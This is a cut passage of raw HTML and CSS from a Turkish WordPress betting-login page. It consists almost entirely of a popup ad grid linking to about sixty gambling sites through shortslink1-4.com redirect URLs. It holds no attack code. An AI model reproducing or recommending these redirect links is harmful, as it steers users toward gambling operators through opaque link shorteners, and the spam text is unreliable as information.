#site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/tags/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/tag/albibet-para-cekme-sikayet-bilgileri/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
